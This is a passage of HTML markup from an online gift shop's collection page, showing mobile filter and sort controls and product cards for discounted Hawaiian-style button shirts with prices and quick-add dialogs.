                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/butterfly" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19524301848725__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19524301848725__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $41.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="41.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="41.95"
                                  max="41.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/butterfly" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/butterfly" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/butterfly" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">15 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19524301848725__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=165 165w,//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=360 360w,//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=533 533w,//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=720 720w,//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=940 940w,//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pug Dog Hawaii Button Shirt"
                class="motion-reduce"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884532453525-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=165 165w,//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=360 360w,//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=533 533w,//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=720 720w,//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=940 940w,//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/3_715f248e-c62d-4aa3-a1cf-0bb9c2329401.jpg?v=1622697633&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl155213"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884532453525"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884532453525 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884532453525"
              >
                Pug Dog Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884532453525"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884532453525"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl155213"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884532453525"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884532453525 Badge-template--19524301848725__main-collection-product-grid-6884532453525"
            >
              Pug Dog Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884532453525">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884532453525-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884532453525-submit title-template--19524301848725__main-collection-product-grid-6884532453525"
                  data-product-url="/products/giftiee_button_shirt_bl155213"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884532453525" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pug Dog Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884532453525"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884532453525" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884532453525"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=165 165w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=360 360w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=533 533w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=720 720w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=940 940w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pink Flamingo Island Button Shirt"
                class="motion-reduce"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884532027541-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=165 165w,//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=360 360w,//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=533 533w,//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=720 720w,//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=940 940w,//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/4_08cc9927-55fc-4c4c-9e32-472940bfbc6f.jpg?v=1622697594&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bt45213"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884532027541"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884532027541 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884532027541"
              >
                Pink Flamingo Island Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884532027541"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884532027541"
            
          >
            <a
              href="/products/giftiee_button_shirt_bt45213"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884532027541"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884532027541 Badge-template--19524301848725__main-collection-product-grid-6884532027541"
            >
              Pink Flamingo Island Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $54.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884532027541">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884532027541-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884532027541-submit title-template--19524301848725__main-collection-product-grid-6884532027541"
                  data-product-url="/products/giftiee_button_shirt_bt45213"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884532027541" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pink Flamingo Island Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884532027541"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884532027541" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884532027541"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=165 165w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=360 360w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=533 533w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=720 720w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=940 940w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/asdqu_n_ao.jpg?v=1622697070&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hippi Pattern Custom Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884530782357-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=165 165w,//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=360 360w,//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=533 533w,//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=720 720w,//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=940 940w,//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/29_3fb8209f-009d-40ce-888a-a207dedd50f0.jpg?v=1622697070&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bo2105216"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884530782357"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884530782357 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884530782357"
              >
                Hippi Pattern Custom Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884530782357"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884530782357"
            
          >
            <a
              href="/products/giftiee_button_shirt_bo2105216"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884530782357"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884530782357 Badge-template--19524301848725__main-collection-product-grid-6884530782357"
            >
              Hippi Pattern Custom Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884530782357">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884530782357-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884530782357-submit title-template--19524301848725__main-collection-product-grid-6884530782357"
                  data-product-url="/products/giftiee_button_shirt_bo2105216"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884530782357" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Hippi Pattern Custom Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884530782357"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884530782357" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884530782357"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
